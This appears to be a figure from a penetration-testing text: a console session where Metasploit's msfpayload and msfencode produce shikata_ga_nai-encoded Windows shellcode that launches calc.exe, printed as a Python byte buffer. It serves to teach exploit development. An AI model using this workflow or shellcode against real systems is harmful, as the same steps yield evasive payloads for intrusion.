 System Console System Console
D:\msf\apps\pro\msf3>ruby msfpayload windows/exec CMD=calc.exe R |ruby msfencode -b '\x00\x0a\x0d\x1a' -t py
[*] x86/shikata_ga_nai succeeded with size 227 (iteration=1)
buf =  ""
buf += "\xbf\xb2\x5a\x5e\x6d\xd9\xc9\xd9\x74\x24\xf4\x58\x2b"
buf += "\xc9\xb1\x33\x83\xe8\xfc\x31\x78\x0e\x03\xca\x54\xbc"
buf += "\x98\xd6\x81\xc9\x63\x26\x52\xaa\xea\xc3\x63\xf8\x89"
buf += "\x80\xd6\xcc\xda\xc4\xda\xa7\x8f\xfc\x69\xc5\x07\xf3"
buf += "\xda\x60\x7e\x3a\xda\x44\xbe\x90\x18\xc6\x42\xea\x4c"
buf += "\x28\x7a\x25\x81\x29\xbb\x5b\x6a\x7b\x14\x10\xd9\x6c"
buf += "\x11\x64\xe2\x8d\xf5\xe3\x5a\xf6\x70\x33\x2e\x4c\x7a"
buf += "\x63\x9f\xdb\x34\x9b\xab\x84\xe4\x9a\x78\xd7\xd9\xd5"
buf += "\xf5\x2c\xa9\xe4\xdf\x7c\x52\xd7\x1f\xd2\x6d\xd8\xad"
buf += "\x2a\xa9\xde\x4d\x59\xc1\x1d\xf3\x5a\x12\x5c\x2f\xee"
buf += "\x87\xc6\xa4\x48\x6c\xf7\x69\x0e\xe7\xfb\xc6\x44\xaf"
buf += "\x1f\xd8\x89\xdb\x1b\x51\x2c\x0c\xaa\x21\x0b\x88\xf7"
buf += "\xf2\x32\x89\x5d\x54\x4a\xc9\x39\x09\xee\x81\xab\x5e"
buf += "\x88\xcb\xa1\xa1\x18\x76\x8c\xa2\x22\x79\xbe\xca\x13"
buf += "\xf2\x51\x8c\xab\xd1\x16\x62\xe6\x78\x3e\xeb\xaf\xe8"
buf += "\x03\x76\x50\xc7\x47\x8f\xd3\xe2\x37\x74\xcb\x86\x32"
buf += "\x30\x4b\x7a\x4e\x29\x3e\x7c\xfd\x4a\x6b\x1f\x60\xd9"
buf += "\xf7\xce\x07\x59\x9d\x0e"
D:\msf\apps\pro\msf3>